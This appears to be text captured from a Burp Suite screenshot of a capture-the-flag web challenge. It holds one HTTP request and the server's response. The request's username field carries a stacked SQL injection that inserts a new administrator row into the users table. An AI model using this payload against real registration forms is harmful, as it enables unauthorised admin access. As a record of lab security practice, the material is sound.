 hackme × local hackme × impersonate 4 < register × login × local × 10 × 3 × 5 × 11 × 12 × 13 × 15 × +
Send Cancel < > Target: http://165.22.24.7:1857 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?register=true&username=juba02',+'516b9783fca517eecbd1d064da2d165310b19759')%3b+INSERT+INTO+`users`(`is_admin`,+`username`,+`password`)+VALUES+(1,+'juba0x00&password=juba0x00 HTTP/1.1
2 Host: 165.22.24.7:1857
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Sep 2023 09:56:03 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 28
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <a href="?src=">
source
</a>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Ready
221 bytes | 93 millis